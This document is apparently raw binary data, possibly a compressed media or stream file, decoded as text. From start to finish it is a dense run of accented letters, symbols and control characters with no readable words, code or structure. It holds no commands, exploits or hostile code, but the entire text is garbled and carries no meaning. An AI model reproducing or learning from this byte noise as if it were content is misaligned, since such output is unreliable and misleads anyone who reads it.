Q¬ŒŒ½þóa0û,]IÞ	[ çÇ——1²fÒrìdÃÞ&m/.ëMaE¸×Ê Qå`¸’ýü»bJñ8QS¤Ê|*RË¡—ËÖñp¹ÂÄð˜oÅÏ%×\v lÎîŒÈêèÏÿü˜ ‘À;Ã³‚8    ¡y*PG iåI)4D qø8üH™ ŒÁ„­âÚ_Û ±'fÚ¢ì ý%Œ@Ã»e¢m½õû§:Diþë ‰™IÅNu 78a)nÿ½ðÀÔŽdfB!­úG8 WcˆÒ`#aÔç@½÷õ¬‡¦y/¢oªßõ ÞKg¶ZžJ&/XOéå™(C¾e¾²ñ¥»daýi–•Ò ê³9ô (:ï¥o  JòG Èã"(€`?2ÝH6ë@›»
j4!î7ôŠnðïëTéÎIûþök¬­ƒËþ½0ï/}í^édÄëiöE¥Jò:Ã!Àƒ BAÆðn£/÷N!ZA€"Aå¥Dr0Ú“>ã#®îÇ¶#Þ¦çÁpEyÈ;×‰tÁ ú)|gÚç‰Yòëõ“D;*{ÿy2ŽICð?Rl+M~þµM÷^eàÆpëOÜs¥0ûO¡—]OÇ‡G  ,À‡Æd:Î™‘–oÿkK&	§BäiIÍ ãî4í£?ñJ89+¾0ÚÓ¸pó¿@îïRý ƒMm†U]M8=?ýû_§;èf—ÛNA(˜cÑð7Ä9ƒcKïUÒ™ÏøÒáPY¼'¤lô b„ëJ?ùR¢^Én,{\6›ÃÔ+ÿFšÁ¡ÝÌ&b·9e Sý`=ðO¨…Š«¿úUÁDˆ¿ë$s„×‘M²–G ©S #ýÎ?÷Ë!»»©kCôÈÃ‰îÔ–[`Z`=oRH<ÊZ/{çÕ, Ñ¬`}…ÀÚ°Gñ€ÁË²u]„l|W5¬²0hœ/ÿÔ	åCG$ƒ{í‰  0'’Â‚©ïN…Ã²pwßZ"cPpª=nË[€I…„,þô—{ÇÎle®9ÿŽø’/ŽA¨)~·BüË|ì°Làï÷wÇÏ0‘/i-TÈdUJ±>G àì . `ÆHD™ŠÏvÿ}…hÖ‘AïûÃ£ 5°õ¨´j¶—‹/8’£ÈÌHpWßÂ$ŠÐ=ï„S“žäŽ…«ÿãz~»ååÉËÉÖúŸIË›K×/\¹°¹Ã.ÚØ‚X1YV¿ZÿJ¤"\Ý*•eÄð¹@ K×yô¹ ³båÂç"÷Ö«ã° FF  ˆ2eŠ›Àþ±*rÈtIØ $yÃÀt[ÔužÀ¾.#G Â 7·ì Hh\S…4³ :~¼ì®¹ JžY‘†6Œ ÛÿB
a¬ZB7š¥uÌË™È‰¨e¶‹¦iü·oû¦1”¨Pö+ÛJ÷fJó:ïÀÈÿ}ûML'j0#ëT×©„š2,¥éû »mâÈL-Î¿­p]9s:×D<"éû"G×2™º"zìŒ`0{éù·þ`ž ÏÀò¨®G3ROÿ)h°£å7‚tG „wZz•¦.¬I—Î®‰¿*½Óç_¸œt•'§n™à­:cz5‚–ñ”ÀÈ¯—I¸êPÿF8’ŸTøLqyû²õ"7LþGr¡¾Ù¼öoÝ9}¼2N	±–]£R?÷É€žçÿzp58Ö·^ÿå€:²…ªß¢À*¨øSûjß.ÈíôÊEªcì²“ÊœF÷Î ÒÖÎ†¼	å´Çâ«Â§·¬5¬ôÍ™CZ³sHT5Æ7ºiöÛG .IÚêc¿I¶a¤8ž·(øªZ¾ÿeÞƒ^áôý>E3è ÏÊ­g”’£Ó ‹äG%êsñÐ8~í^é14ÜOzŽnƒ®¿ÃÌ->÷£˜yvòÓW^/ôÃ€¨fø7•÷k¹@b=•my)®ïýŽBO<\Ä“Öòƒ”Ò“3ÍbZ+†‡½cô ¬å´'MD£íÂ“!u¼Jº:§s‹ž¦7ïôÓÛl0Or~G æÍ.‰-,¦…ùA6@ Éàž–®“uòŒ>´…I)Ä3¯Ëfˆù’Ç£Ðh:#rzz¸dG=ö8…T·=ËœÛÊ~ßAb£×iŠ^ƒ¯˜žú5(’ö(Ö5ÌD%¯Û…>4WžùY’G:ÿ¥eL2‰ÖË¶ÄŠ¿}v–kÕ7ýn$9ãÖÿöøO§ÆÐåiïTCnîÌèY¨ ƒÿ[™Ä×Œ+Ú,3
š¤µd½ G rb%ZO°ëÊÎþ£QðýFÿßþT@¦—œåýôCN<ë˜ä©$?ý±VÐCu\ÇßæGŽ  @»X(ÐÌ¾4“°Úym ªÿ …ÝœËF¦´ÆkÈaÈþÍ(…P"Âÿ_þ_PkS‚ˆÍÒÛºÖ%ò*´·)x¼…êL¤³8Þó5ÅŸ¡c 1'º¸œ½w×&m]gPLÚ³²²©.NL=âí—h˜+.G 'Â,ÉŸ{ýî]	i——Mfë*ë—¬ê‰±.°Ç.°ù–\v ¤?ö";ª'ÿÿÿ€; þ&zàƒí‰gÁ,   Xv0_è™ãH”uá§t D?`ø1_Wl²äpë•í(ì(þ‡*â&*k’T°n8kZd@º5ŠqÐš@§Â9@¥±ÐÂbe ›!ÿ1ÀI•&s•²ø†FCìp-‹ âP›GÍfG ¼Žàöõž.È@³^¯ûÁQÑ+«?š^ (.OØ.–µdWßÿ¯ ’àá½
S§­!{F#¿Èdª p|µÛºÁQWÒE	!ÝRÜÖ”§¥§Ä[]k–2Í¥A[ÿ²M–yo¨8VoŽ~«ä¿ûˆwýmCúýÊ‰ÿ|û	[ø[;Ã‰¼;Ø`dË«mártcÕz¨Ó»1ÿP·'Ãt^££g•Ø‘a½
‚ŸœlËÇG ú!r”âì—O5ed°­•vnØéï>´¾õm–RŽ½Š%P$p%SíÜ2 Z®#TÀ{ƒ»§hüÑÁ¦çê2\%vÊ½ôü%‰|L¼ší´ {Á½Gü1Ãý¸]AddÁ)ý'úf'¶J“|°z²•i Ë#O†<–šŒÉ»'ê[ñ:öÛÂêù<,8ßüÈõËL¢ipð’8v^ŸþÞ÷YîÛŒ†XgÜ†oÖÛü2HâG Y‚ÄA:â¨*:Šòvb×JáÍVÏo¨ÏDšvö“‹Ñ¯¤²…˜–”Ÿ†°Û\
ÆH/¦1D§nÓü„šPâ¶piRÂ=kÉ3c\é$?ËsV»PÇÝú–äùG½î‚.ûáíY³ Ô37³€dYOÆNýx	#u;}Sf"ê²}?ÞµDu0ó
¾³x´Ñ¡¾còEV0Ÿ?ÄÆ ¹Ž€Õ”0÷ûssp£ø   šG Ð¬~(V¨­ê£²ŠîPu÷k"ÄjWéOUÝók¿p£â#þÁÀ2Lè=Gx{yÎ:·’°R_˜¢ŒeR·L Ó”ù£Þ€^úøÀKyþÍ›}ÀO`¤j=•1îÌ6ö£J0 `2ýÀ¹Ó³)ÈÎí­B¤0à):poÑ$vùÏÿÿ«¾¹ÿR“µ‘dPJÝF¡Œ±U‘eë—"‚dåë3ÍÇasO­~ºÔ¸>åÇÔºKG Lº®²räP³u†ü\G~¥7KJ ¦À2«F0)Ôê‘‚Ò…7#Íw‘Wc	¿ëz/íJ(`{ NƒÃ K}€€'ßwÀ (CðfÞÁçì[ÙnÑËã€ý¸`?’¤.‘N¦&7ÿ®ˆ«	¿¤y˜õ	ÿM®@8‰êÅŠ¬˜(eØ+…™û»¿Zhû.£‡²Œé§ø$ÌÖÊ±G '‘-büïG€ €¿ÑðØ‹ø§@t¯hEwÔxƒâ@¾«ƒþêbR·ä]ë»†	ñî1‹ô³;|-Œ%Ã¾S!?}JZk	WßéØÊª‡Ï2Àà¤ì'—|™Ñ–å·` ñ(…e¹Ówò6ÔÂÀl~?…Ý’_r²2‹¿|£(÷†	¹ºú4;»ÿQÉ#Zó‘î­Î‘¿ÉÂþ§æÖ;ŸÌ±­bùK°›SPwô`…¿ò‹ÿc°(¿Z“„G °	£|N›þP_W~/ƒÕbÙ¢Ò;[ e¶šÈ„}r¸ÔOHÚ=LQäÑ6·dOæ¯úËˆB©´½ý…#Ž÷­C¼fàOR@ƒãÜ4³±ÚO}²J@t®56ÿ{ê›°²ëÆR³Yh¢&*^pÈ(´u©1×þ/øGo¤w'*ßE1T<. þJY1Ó§ÍÃÐJ	q÷w}°Ãè^„6‡Úï6ªÏöÎƒküzú¹G }pI;OHÐ%îaª²†­?œÐêÛ<Ðmò‰ûP˜dšþqY:c‘Ïæ¦Èëì{¬Û‹Ùçº½í1=]EÄýE
Ûª“®v0´m&#ôß[Þ/ÊƒzÎ ôÀX£ïæx¾µŽ AqÇ (;{B€€I ôQQ8µ¤¡ÐëÜ©Ã ¯ô¤o±€0&œ?z{iÛÊh´D2±qŒ.`J<ïü¹18:°r÷†ž\¼¼¼ŠG 0€ºÌ ºeÐ‹Ç`ûý•—ÙYÅ?­~µ.l]fd»—h½ru™IxœIc¥ZÍßX|('  ì  ÅbQÖ€¨§ÞÂÀ„RÑc×ð&@µó÷‡E¨¼Ûºò ÷‚•¡Þû2ˆ‘  @Ÿàeô "ëN˜D«nÚK`Ç•Î;öÎHªšiþVž$ˆõ…
Ñm¢N¢3ZzYhû$¯V‹ñ<¦7¶ÆÎ÷T@G ¿©;5S«ÔÔe—È«ÿø¥˜R˜o”œÆëÁTK¬Æ°LfmRýÝ:¯G—þå!B—Öþh¾„BôX8¯Þ~'ÛèE¥oõD«UþfoR@¥‰ÛÍÛäÅBÍû!¼Ã¶{ì-ºy'ôwU‰„P*w¬\2  ‰àQÇ…Í‰¬²´ÏŒIäw:PrM¥ ÕÒíC¼š+Ò
0ÅYJ}Ð’›€¤F|âzˆ ƒ#êsUG €Œç" 	8Êˆ?¦NÎÀˆ5\¬xQ!˜YÿÒÀeŽ§Î ˆ>6@-æ@…qH–P´dCÜŽ  ¹œÔQœ’“Z ñ’  2Ì¿o¼2%¤'³ÆXo—ãü,à!ê×ª~ßýÐP%6)>oClÀ0!¯xY@ù<âV:“ÿïý¶ñŒˆf&;0ÿL.H 4ÄOÉ†$²¾õ#‰ƒo€Q·Çc¯MÈó6ìE’8G V8º+±›ŽÔ¨·Ñå‡=Ø_—VêVcfûz‰év~ CE2ò†ð½‰Æiæ¨õT>-bG©mÝ=“~	ŽŽ–'ÄÙ(áËÑF2`€çq^-€ÀÛî ,K»>Rœö §¹<¨£°i>žž.õtXp u×Âä œ'êè!´r õÿ&CžæLÅmÊÛM-yó©Fé§ï÷~§à–°±.ýÿK5P‚¹*bU†.ÜßëG ”VQ¸	¶æÔ„ffLÓs¸½!ZÅ¼¥T¢~¬ê•æ—ïÔ³]"ÝØ´TF\[Ÿ
 é~Ý³p—ï1qÚü[uö¦\ÍP5b÷j/Ã q.³Üömïè˜€$L…XÿùbñÈè˜¶HM ™ë†-÷Ýçÿ­K“8Ó Ïÿ­dëNúÉÉˆ©|¹W|)JEåëp†"§ì¬¾ÊÉu¶^±ª—uªÃ…1uªÉÓ™‚äRºÂõ..NG ÀÑ„”,óÀhâ­•ÿÿã-Èvó±4A¬ðÐÙ€´«í:¯÷Ä1˜G N:û%¨ºØ2ÏA_î¾€©GžÍò_&_Ü0O‹§¥G·Ü¢9õœÓñfÚ´ª0Råu×Y´˜!¥‘mþŸ”P«ï $…þ·Ú#Zûþ£s„c>	qT)üsâ+}û *t#10²ï~ZZ*¤þ“[Às«nþù@ð1ã]k{…œÓ<âVaàG Ÿcígö»hi1¹1@}BI†±
þ°Æ¥1­¬©flÌÄúE;TQ–~¨ä\ ZnÁ–x¾|ä.épçÀ2€bŽàŽ´8‡wíùŠz–¹8]@Iõ€17Ý˜ŠGô(üfý ˆÑŠa»Ö‘õILöfý~†@Ó!màµ{-S@ÙßËx—/MM3R½´ž€ÊÀS›> ÂBqW?Ë²ð–`ª˜©‘È: ‘µG X‡Ÿ©¢8÷ür†®!À¦âZ¡‡ Œ„­PV{—fo–mNÑ,Äí‰¦O²ðƒâƒÑ¯›ártÀÉs	Á—íÀå“ÑlÅ…Ýï§g!§æ@Ë¡Š—‡ò=ƒi07Ñ‡õ¹£Hs¡j4ã@ì‚¿@­…vH A‰ÿÂÁÜLœµw9ÑÇâMJðgñy€‚ØÌ]b#åSéÓz¶ÃÖPª
†êµ‹ï••šþG ~þ™ÿ»žsHx<¹f“ÆtaC*Ÿ{¼+¿èyÊHzbâèq\aŠ•5íõ8ÜŒVò9¦íÖµÓnkôPóá§5^œ.—8ÿþŒd—(—s)•±×DüÃrQ‚64oi*8ÈçL*„óÍh&¥¾4BKu@&=Oþ°“èÀªÀç¸i‚I†Ò%æaÿî$HBU?Â@òo»áË^ÿÿjv1.§´k]ÌoezpG XåÝï–&›ý%r÷ËºÉÖ¦,Ê'X{Ë—“•FPH¥;­5ÖÚåë­ËCæÃ´Î¥íMÉÉË“¬>yuÂî JAùçx·ÄÐÇ»q>Oa¦ýKÖ¿ßOÂŽkï‰UŸAø).cÁRÀ)Ós   ‰‹'r~ìüøÂËËF…õ'•›ðgÙæþëõ”w‰±ªCV-§2rÕk—ÉÜ¼Å¥.}°‹1À€áó,4ªµG Ãˆ(ÝÂsôÏ ?YèCâeOz··åM89ð…ŠÔ¾[fà„¥°³€%ƒ^qö–p‚ÁCÖ–šøq²bC/Ö>?h;h=10»J+ÛêïQ÷}?ïpº€H#ì¥
.úI Tr‚_c~Ù{ÑtÓ6 8ûSÁžý´Spú =¦ŒRæ=M4Ó~-B2§Ä5ÂëÁ±G,"Å·°ÿêrÚ$À@9¿öK¡}`¯¼2~£G Á¦ŸœfÈ,¿ê­?$*ïyÚ‘ÎÃGª³Ç-Œ
ƒíºj°úpÇÇ™™œÖ~TØ•r*ë1økÍ¸¬W£m±/{´`žC§ðÎ I;1Ø­Ù0\¯ÿRN¦áQú;zÄb`€¯ÍÎÃ½½o“ïø_àÌZFÈ%€˜ÿÿ†ÜàÖ£Aµ“F&NØŒµ¿Ÿ‡‡¢1jýô/[Q¿xÜØ ­}{øÏÑÆX8[ãM0b¸¨ýáG ØÏÐM{Ö?xm
¨	ÀTÙ]=¢ÅÍÍ2²ü„\ÐxÓÆ,ÝW®Þ’Š¸	òë…áñKL~ch¨çÿß6@Ñ¿^?Záb@È ‘ú1Ó2åH+Ú(tß¼?*b–¨v=o}˜WÒ0yz.µ´œ?]úÓj¶Ÿ’˜d¤h¢÷9DH?ø@ÐIÁîG3 }Ã	5…=WØÕ3[”¶Ú\¿d¢¿¶} Ç ˜"‰1FÉÓºyýG é5ŒLóºxï³2YxH®Jê)ÿ rµÉÀ ¤(7(OÈ<p#+Ÿ¦þ/N¦>ºÉ×]õŽ+Ê¹±dë‰í+×N†´×[k®^óq;µ9Ô¢k—Ón¹0í1uÖnp A%	f±K¿@ @‰2ÆÉ d©÷Ì"\±]zK5–xTÈæýuš`ª8 KƒïúîÃTn‘ vbRX4ÎGP T†dlË@úbõÈjG ×Ït`C@Hs0=è°ó|‡P	=8/r·öÜó²kZÊ,¼
‘±bÿßðÃ&#r@·—Ez¼ 4<ð‘ õû€”C}ûÛ¯¡Ö(êË¯/½`“‡‹a½ÚpG_¡®³môÆkþÝ¡,ó1YÜ*IûßŒaÝÇx¢à¦Tó©ËÉ˜W ‡%|C,]Šš‘Kã÷ûØŠ‹åïK,±ß„£­±r#
à·„•ó¤ÏÿüµL´ÔG ÚDvt?uQ•ƒ-(v­¯BJ ?i)…ª¿ôÓãM;dD†4á_„©1†ötÆª† +ný‹(_ÿé£nþ=ÆäŠ·÷r±ë…É B, –pº
¤yYd9éÌbšaÁqGjìˆ>T‡‹<$Â6R¸Þ(0 ´Ç¬¾­Zn|IxgdNy&Â$ôà  içÍWïçÂª€Ÿ	àù|ðšgólÛlÀ @.ô0G ¢±Ã87‹+À&üŠ  ™  ?óð­bÞ¹zÃtÇÉ×Y:ÃÅ•u×O]=hKÕ–‹U×6í*ÍúE•ë¬¼u×]eáuÿßþ¿¼,à°%ÀQ5”…âÄˆ° Li<-õ%/ ú¬¥ 
»öõ"ÈGø@%á›èDÐ¢€‰B–+ÀÙçí¸ßCXÏäkÀŸ fF°„%ÁÈ  ˜#ãØÉøw9ø­ÂÎG ù'’ï÷4o†ýðƒ´~¥æÿÖpz“52ýüÐåòuž1£€W*%þòË>:¸U@|RdÛ5üãBx@Õ†$/å(ch™è˜\ä74I   $2¤a‚Îô¸\‚' Wàƒõ†½,Ç,¹„ðs3æRíiBv^³Öø¥oHO Xx”¾
¹…63B¼…pI¼ n ‚§ÊjÔ8Ï#aÃ€ë° öáOb¤>˜`Áö³|y†ãÛm–G øœo
üp§¤Š«#QŸB€Dâ©B¬·¿»c1ŒBØ>I]Þÿ¯Ö¡g ÐaQ‹áŸZl¾kø&2ÐQ¬_} HÖ»$ÁžÙg_F0 †>Œ¼éØ¥Ö¯à8kƒ¨€âPàUœTƒ5Xd·xSbØWŒ<áÝf¡gÓèÂèÄþŒNŒO§ûØÑÓ×]u×\¹ùzë*ƒv®ºâr¨H“ªëmsv®²°]Äô´õ‘I:Ãêbäë©‹*…ÇG  ÿðÎ€ãAmœFAHÂœ/˜Äœ•ýüe#»ŠÃò„<ËÛõ€Æ–QjxdÈÂÛ÷B€ß`Pà,i³?”Îó¤£ždÿ>À‰ˆ^ÚÏ¨B‚;½x6|J{4,àÀšZ¶éÏ	‡²§ _¨†nÊü .°) Gï«1v‘¥ 6ÆAr‘<;uäÜ%¢Ýkegp“€~‹õ•Qw½EåEi½áu ÈpG Á´_uF—»mŠ¾Ü
¤-÷«ÀÜl"!,çJG{øe@Òˆ³g°§Ô'£HZÊ²ŽÜU¶ìÎá™.‚üÙïX 6` ¢ÀÄ­Åþðg¨¡ü9÷üàSê2‹|¿H.  œPÊ‚zqvDÓ½;cªZÊãF·£©Ó°On|‰³ápâ€‘hXÆÃ01Àöâ¶ßál ˜¦pBå¼Bè#VÛî¤.FCRù“Ã‹qG d¼èw,eÐ`ä°«·ü, ‚£ÖD‡k§¾7¸Î±º qºÉv‡Å·P[©ïZ†I $ä§0 /‚fló2ajðÒÃºN2â b<ä(é!çŽ»{]·ì‚º P‘ N &Pœ˜AXÈ†8Öü0‘aœ<1è ÓÝãþ;ÊR¶/è¨¾Š‹Å,S—®³õ‡Å—®ºë?.uÌ©4¼¹UMeåYzÅÜÛµwƒYÌÉG r°–'ž¬˜W‰í+×.¯®^=Åsÿ…‰æ h
y´€{qSbWpjPŸÏKÃˆ©„ÿ8Â ãW€#@€@	ó<û„øð¬X l£¦a0Y ‡¿ d¹’¨ 'šB3Û €ºâè ®÷-šþùÖí½fóTø­çÙBn ¤$;b"Rˆ‰×cP\ý°rê€3ç[üQVn”L1°>ô.HÎ“ñ+ß½Ž§–¹k<-ƒsuG vÛ+u•¯é…Ô3†{!í[M_éGÐbtºöërvi7N“O¦Ûa|	î‰ÚÔ)åwˆ¬ùÌù3}º,’Ó	Ì_oå¶ÃÜ\Wõá’@G"\ÍöDÓ”LOÇ`¶UBöUs2„ÿGmÃÞ{UË3ù]4Ãëýå°à»b€÷žÉtÀb´$ïÀdpÏÛ=ð·ƒÂÎ íÿÜ¼îAÆ€uó½šs`  	žÿ¡,G ¡ñ_U[ËëržºÈ¥eRºÃJbë¬ŠVUé+#:ƒeï+ªæäõËÊî\«—UŸ—"“oÔ²­,ØÚ½wÉ›¬ü½õÂÎ µÄ9Pàd?ÛW›>Ü¤šsç$q‡ k#„Î’XˆÝúÂÄ€Y¨} ·Ï¦V\ýé;÷žGýBøØ´~ù!ÛÿÍý4Â®/›ò3ØIûÛß¡5:tt¦ÛÛÿédõLüßþî)†ÇòG œVÊ»ød0BN KAJQ¥ÿy|~ +1 ˜»w€c—ja‰Çà	ÌHæ:Qu6QàaÑmD…d¥iç~ŒjÖ‡… y@€hvô/TÇÜ½ˆøœ³#%Ÿ¬¼ºEÛYqa¤‘
¥s¨ŠÚÔÚ³òâ³w¬üÏdJŸÕsaFJäÄªK .v¬âÇÐÂgøù9r$"ÊõÉŸ—3}p¾ #ýhÑbÅG ¦­ÍŒ²ào«úí à$*°ââ`að„˜µ 0†iRH’D‚fÝ¶ü-€„@ 0jíH!Š0q`Ö2L£Ü ¬J£Ãî„D_ùÇ1µ¯Ÿyˆ"c\OÄÂ•R$0ŒÞ­ñJŠÍÀˆÐ¯Ÿ  R:iO  Ñ	 ÙøÀD„¬ª×€Ä¡oÿð°ùXõEÔÜ°{ág 2²²<ÚÂ„øV=X¶¶Åm&L§G xŠúÊ¥Ð’‡†'Ö¦Þ¾r)Y¿á,œCh#\ÍÛL½¿[bînÈL	¾¶°ß*ÛÅ¶ÛM:ŸÍ<Ø„Ô¥_Oí¶Øü’o^îC€r€ŠsV$¹bEOLH÷ù¾~ù:,øo¨Ðp³ÀjŒ>†Ž_“iìuG0V‚dwŸÄáxeÀ "1ÒX=ü@õÝ…œ¾¡A°=ÿÆ ’J0T½€:ñ4X‰BT¼:£WðPG 	(P)ÔY^T$Ï†ÙJp
Ý¢¶â L¬ ËØÓ Æ÷ˆºŠÏÃj0=¹°
¨€„ÛêÊç&'jq]gåË6¾°¢€®%åZÇÐ>¹µy²®Òè‹†U…áU~‡eþl,™<¯.u/&P¯Jª±Ü–~]"é<ºW“““.†p @1E–%fA6Yaeÿ ²
N*Ø¥î€Ž   $)uÂë¶ár@@ 9G  W7š¢Boà“ò¾ E äš‚ü0 ï*Þ 2 ¬$c.í,¡ž™Ê 0 Û™xtÆ” 
,C&€ ˜ 	ÐÕ à  34-{o¨   @A…œ!iãˆšÊÐÞ ýg¼BÏo€T à9ã*£ŠhøŒ@ ™¡ö¦Z,ž @ @W0Vp `  2Šäè_x÷ÃÄz`¤RªÉü,àG (#8 ‰8GL|jÒ%+ð(RÜ˜å¡ðÏ¡Ö0;ò\3Ï·[K	ê Î$ß‰Ü 8;ü¾¼Þ›X‡9bXv{ïX¸_ B,ÀeË²±‰/¬ê¨"keÂ•T\¼û®Á0½„ñ0ÿÎ^ dI€wYâ÷.±ªýýT‚¥Iì€E„±ûo :¹¾n|!>xYÀLxâ¨šfÌ6´Tµè—"Ú7{â[ÀEŒ
Ä£‰G ²üM0O"^ÁL+è@KSó¶ÈAr	IðH)¯ƒN¸M@/–+Àù/Áé–ü4ƒ·ž÷^UÆ H,	e~CÓ®?ý^¶çòp}ÊL&À¥:Ìˆ~ðRxê¯ë,vðé4¾€8>üpÉ â0	ó9@™ö`'°0… Êf©¶˜UÄÿ¸Ú ¥–‹/ký*½ƒ¢“r9¥ÔU4¶p‚›Qd×þÉ¼„®Á*.¤_ßG TÛôÙEag @	¡¤—(U ¶dxRûÎ ·®2ñ¸R€Ä±Ÿ_ÿ Y fïUÀwþ  €@oF   å‰°‡øc`€HÍx? ð{Fâîb @Ë–€j€ÌÉž ”jîæÀ&†®«ÆØ…L· ¤%/#©GÀ3‰ãCÎ€)F¶.þ|ü$ "@2T 	¤ð L“ d“–G æføð2ø &B8Iì&¼1€#DÐo¸ø ™^.$¥[ü/€ Ð ÍÜÛ’q6n–’@Ñ€·°F½à@ž“  €oý£Dc™Æ0Bs‰±}á å‡€  –Eôp¡k÷µäq„˜“Qsvü,à ‚!HSä)Ls_þäÀ^„	Åý!§k_ÿÓù.ßÖPXÑèN}jÄ8œerñ8‡Ô½eéÁI ]²ã*\}G œ.­Jáá‘m¬2!\Äç‚Ò6mó§KÖ0„L: \úNL>¦tŸÿûËÂ9Èÿ—BØ   0šŽ–<›j_–—<1ÿÆPÀF’‡41YÀ	t-US'ÁŒ@~c  €aK®¾šAbÀg&ÛmøL p €;ù ŠâÂÖcÂÑ­ø îAiJR0é@Â¸ OÀÞ[ðbøÆå°@AäòoÐlDƒ¸XRD…
¬vÉJG x$Y'I`©a’@ aH–.áž…Ï+p;‚ÜT¦Çá  y —“D)‚+‘O€/¸•D(É¡øpã: Ò³… SÅ ²V §ÊàZÆ¥°ºƒ‹ø€SÓ°[Ýêf±6ÆÇr¬?
`I×wëVô]ûÅqL)ôM3}«¸þ’i‚§ýô]@¡ðË€äLvâ 6¿Or2O3vvøÙW·*{øH$Þ9G sA†Kä_NhŸäë@b07ÿ˜9. ‰Êbì×ç´AÈipÄ  (¿<†—x Ä¸ðü¤ÆÌ=¯RP4ãÍÿ÷»Bø 	a`3†Øò$gñ‰îç»Ó}``ä¼
ê™€yYÙ4é…ß|-D4”á,*Ýµ0Dm8U¹š ¡h:cdbúŠ!Bdc¢¾ÀÀ°ÝE]¸ÁÏà 
Œ3€ Â­Tx ‰RõDçfÀòG 
€@"Ì+dpO›ÏW ªÅÐh†×QCÃ"¿.|?3( ›HE:\ ‰Ç1G_‹›ñ‰q`BJ3K±5.dÚ½²ÁÊbAˆ-·oYy9à5P$ p”KÀÝñ°Š¸æP Æ¤¯ÀC€Ø˜yýö!÷ GL€•úËß³Ù¸ÿöÎm†õÅOë	.JR.u!H—@\.Ê<|.\¡)%Ç—\â G  éƒMÑâ[`ô{¤†Zšßü-å8<R¿Ï	8 ðœŠ1RFƒb²µÇ98ˆ™ÒA¶ }{W“ìêös„Ì=  È  yâXu 	žd € €=Í^^rò÷B¸î”gdßœÿì½·ÑBŽ#d,& Yy¹_Ý…ßû1†Ú™2y[3ªêÉ­¼%E{#Ø
=x¦Ñé]@A»	Œ“ji¨ÚüÜºÕ½p#G Î ÓkøIPA¢Ûa`:ß&Hzö\ä° 7OxBÕàµ¿hJ{·ƒÊÇÁ/ç‹&:¬WhÕ6ÿà@å…©}yM¢å~$Ñ¡€ #x¸8	æ÷€Å†1H ‘  OAàO ¦O æk-Üé€û/eªîd 	Ùà Et¯€O?/	Sà dÍÌáèTs¯À‹e KÜ€‡¯á|Í¹»~p I4Òi´Óø6ˆG ^Ó	VÔõÛúP ¨—
B[ÒJ"çT^'õâ´ñ$êœ3…ˆR)zp¢¥Ä8lþ§J©¥Rª·(eÔ™¸žò)tŠ]'8 !³;œÆfsœÄ?ÿà»A4sœŒ æ  DG»’ `@<ÇÃ,9)	?ëøê$ìn8'íå]Ë·ŽXe›ðÄPsÃ=_ ^h”Æ  A ð 2Éˆ  Á2À7,vG ÛðÉ  ˜8ðôDç];¢«„¢@ ‰‘  LÈaÉÆða 6u D¼ j’ÏÓ`u
ÁÚPa×R!…ÄÀt™ŒJ‰1 d„ÀHx ™& 2B ¨ É
€$}½?¨Dc€  Ê1
 U0RóÀRÁ–þ¬ dš€ €N'Âÿn`x Å¨ Ó»»ŽÝÞcww™¥éþP&A0zƒð¥Ï”±÷G %yÿc%¯Ž¾:ù;!ï|uñ×Çã§ÇOüúiáu XÙicõÃ?ý_[gñ P•à®˜%ŠàØ 1“-ÅX×áÛ8[0ª?o
’ÙýÈ¶ûþ£¥èà(Ÿ”jêŠ?û"µãâºëm¶ÞÀ Õ|fÒÖÛmÿÎP³€G¢<‚CGµƒ‡†þÙÈþ zƒáGãž48:An'ä9á¶@  îÝƒ‚ Ü¬=™o_` “ÀG N²Ÿ\ñJÇ†ÑQçƒ†‘ZÂN¹ 0¥Ï cäHrZ‰}¹ød A³X¡›˜_²eG'*27{€R$ Ç˜Ê·À`Œ=Ä—oúiè</Šñÿx1Þä&ƒÀ¸%¬F$7âOã /Ì€	h	9×ŒƒéGI¼Ùƒø6„£ÇóÜ4¯Eõl*Ëw–¸‚ÊÖN#KGøßo¹?6~FY&ÕPå±^ |dú5“G ìVŽþ*ÎtçBø
 8‚k—ƒ,v1:¿ïÿ6·cÁ° éhïkðõ›>PÀ‘¤6ªEb'#@>À*6ýN†ÕLR8J¸_= ÀPÊ[É:7VÚ÷$eIUˆ°8éæ —ÒÅj°ü,à €!§@†ÒEtjþºÆÒ0)fLŒæè<Åð>/`ƒ´ÒÿìbùšeüÞ$k°1þ-/"¹². T øT‹–­„ƒ€G )À¾ &5ÀÀ !hØ€ˆËŸÙáTš=@³’FCŒºÑ…Lµ~º’÷ç>?§Žpµ,DR/{§dºêè•Ê9‰µõPù˜—tÿn=ƒÈHœ‘ÿ;þ…×À±»m¾O•¢BÈ‰“¬L,®
†¹›à]	N@LŽ/`ƒD«ÞHlTYã6€ŒëÆ87û·úÓÒ¼¦6ïá’@@  'T!„¬e»&ËÀG  œ¤N ãj4ûŒ&ºàmdÞœZøð &dH 2b{ é|> L ¤Þ`k(l îÃ d‘a{Bœ1xFÀKÐP)5üÈ ùø?/ ˆº¾4$Xq,À[ §€PqÜxÄè´ÉÙÞŸÀ¤(Œ³!§:Vx{JÀ~_»<˜¢ 0HØL-{€ÞUrðìåX–¦ù$­Œ2ægýŸìyÜ%ôªUlê|êq”Á¹<¸ÓR«G eR.l*‰pª	‚Âh—q,è4Fu/*©U²ê^ù;L¸  (	Ž„=w2Äá¼HÀ	wƒ8?B@X«ˆ%Ã;zÞ`qE,üoò‡FbŽ \0Õ0ëhÀ< ïÈ=³m¥DÄ¢Š‘¬:ATøðpM7¿Â}¸Ó)d@ pÜ¡œJ×JüØ/| }Ùñm12áR@PwFbš‹ý¾ÙhU@G X:ÝÓöÛ?nÏÏë”+€1·Ç5mñ
Oþ¡@0iJŸîx<®ÿé¿ˆPÁ‘¯…œ ,%8®„	`ÜNË_‡ö`‚yîÆ°hè k<KYšó¹0+à g3æcéŒb¨ @ @9¿ bôsAwû†0Ê „E¯ba^|ÑpðO†±0!øñ8óÀqÁœ]?K`.°ö¯€ÃwEŽ2??ôÂê påTÏæx¡¹ŸG üTüN3¸‚¢#&™©Q„ Ã¬Û
ªGÍó‹ èáÖFTn`œhCñ[ö°ÃáŠIr ¾<ÿÌ¿ßÈ@Þæƒ{y€,Ÿ5ÈÀ¯™Ø6(ÎéÆtüYøc^È5¿eðqDpS…dÐüSÐ¨gò@zN {¸\ ´ûRP—ÇòöÆxE VÀØ9ÄÓ0UÀ¡xh^è~Y? vûéàwš¡©Í¾¯RvP:ÚáG þêáÆ p(Z0FQˆF‰»ºã÷jnØ,&NÀe¦FÒÁkZçûß>ˆðàg‹Ã§tvÅT:åx:à*5Àñ‹6ß ÑýýG8ü…DVJMøü”R†àÐ`«–°”T
